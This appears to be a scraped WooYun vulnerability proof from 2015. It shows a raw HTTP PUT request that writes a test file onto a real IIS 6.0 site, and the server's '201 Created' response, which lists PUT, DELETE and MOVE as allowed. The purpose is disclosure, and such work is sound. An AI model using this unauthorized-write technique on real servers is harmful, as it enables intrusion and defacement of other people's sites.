 360导航_新一代安全上网导航
www.bxrc.org.cn/test.txt
blog.xieyiw.com
WooYun.org | 提交漏洞
www.bxrc.org.cn/test.txt
漏洞证明、小哲哥
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: www.bxrc.org.cn 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: www.bxrc.org.cn
Content-Length: 16
漏洞证明、小哲哥
本地文件: C:\Users\jsy\Desktop\新建文本文档 (5).txt
HTTP/1.1 201 Created
Date: Tue, 17 Feb 2015 01:43:22 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www.bxrc.org.cn/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND
SEARCH, LOCK, UNLOCK